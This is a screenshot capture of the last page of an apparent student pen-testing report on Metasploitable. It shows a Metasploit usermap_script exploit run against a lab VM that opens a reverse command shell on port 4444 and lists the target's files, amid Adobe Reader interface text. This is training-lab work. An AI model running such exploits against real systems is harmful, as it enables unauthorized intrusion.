 IT19001180 Metasploitable exploitation.pdf - Adobe Acrobat Reader DC (32-bit)
File Edit View Sign Window Help
Home Tools Pen-testing report I... IE3022-Assignmen... Exploiting Vulnerab... IT19001180 Metas... × Sign In
14 / 14 119%
exploit or run. It will create a shell in a available port and we can have
access to the file system in target machine.
Kali Linux 1.0.2 - Final [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Wed Sep 11, 1:21 PM root
root@kali: ~
File Edit View Search Terminal Help
msf exploit(usermap_script) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(usermap_script) > run
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ohI2xRFvRFcfSLoY;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "ohI2xRFvRFcfSLoY\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (192.168.56.10:4444 -> 192.168.56.101:35248) at 2019-09-11 13:20:40 +0100
cd
sh: line 5: cd: HOME not set
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
KALI LINUX
The quieter you become, the more you are able to hear
root@kali: ~ Nessus - Iceweasel root@kali: ~ metasploitable 2 walk...
Right Ctrl
5:51 PM
9/11/2019
Search 'Measure'
Export PDF
Adobe Export PDF
Convert PDF Files to Word
or Excel Online
Select PDF File
IT19001180...itation.pdf ×
Convert to
Microsoft Word (*.docx)
Document Language:
English (U.S.) Change
Convert
Convert, edit and e-sign PDF
forms & agreements
Free 7-Day Trial